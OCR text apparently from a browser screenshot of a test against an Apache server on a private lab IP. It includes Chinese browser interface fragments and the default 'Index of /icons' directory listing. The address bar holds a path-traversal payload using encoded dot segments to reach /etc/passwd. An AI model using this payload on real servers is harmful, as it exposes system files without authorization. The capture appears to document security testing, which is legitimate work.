 Index of /icons
192.168.10.134:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
Getting Started 零信任 G
http://192.168.10.134:8080/etc/passwd — 访问
本次搜索使用：
Index of /icons
Name Last modified Size Description
Parent Directory -
a.gif 2004-11-20 20:16 246
a.png 2007-09-11 05:11 306
alert.black.gif 2004-11-20 20:16 242
alert.black.png 2007-09-11 05:11 293
alert.red.gif 2004-11-20 20:16 247
alert.red.png 2007-09-11 05:11 314
apache_pb.gif 2013-05-04 12:52 4.4K
apache_pb.png 2012-10-03 12:35 9.5K
apache_pb.svg 2012-10-05 14:55 260K
apache_pb2.gif 2013-05-04 12:52 4.1K
apache_pb2.png 2012-10-03 12:35 10K